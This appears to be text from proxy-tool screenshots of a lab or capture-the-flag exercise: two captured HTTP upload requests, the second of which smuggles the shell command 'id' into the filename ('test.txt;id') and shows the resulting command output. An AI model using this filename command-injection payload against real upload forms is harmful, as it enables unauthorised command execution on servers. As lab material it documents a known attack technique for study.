 Raw Params Headers Hex
1 POST /upload HTTP/1.1
2 Host: 10.10.36.206
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.36.206/upload
8 Content-Type: multipart/form-data; boundary=-----------------------
9 Content-Length: 331
10 Connection: close
11 Upgrade-Insecure-Requests: 1
Initial Request
12
13 -----------------------------566685487664231983064 27245
14 Content-Disposition: form-data; name="file"; filename="test.py"
15 Content-Type: text/x-python
16
17
18 -----------------------------56668548766423198306427245
19 Content-Disposition: form-data; name="my-form"
20
21 Upload !
22 -----------------------------56668548766423198306427245--
23
Raw Params Headers Hex
1 POST /upload HTTP/1.1
2 Host: 10.10.36.206
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Fi
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.36.206/upload
8 Content-Type: multipart/form-data; boundary=--------------------------
9 Content-Length: 331
10 Connection: close
11 Upgrade-Insecure-Requests: 1
Command Exec
12
13 -----------------------------56668548766423198306427245
14 Content-Disposition: form-data; name="file"; filename="test.txt;id"
15 Content-Type: text/x-python
16
17
18 -----------------------------56668548766423198306427245
19 Content-Disposition: form-data; name="my-form"
20
21 Upload !
22 -----------------------------56668548766423198306427245--
23
Upload script
Browse... No file selected. Upload !
Command Output
• uid=1000(www) gid=1000(www) groups=1000(www)
• File successfully uploaded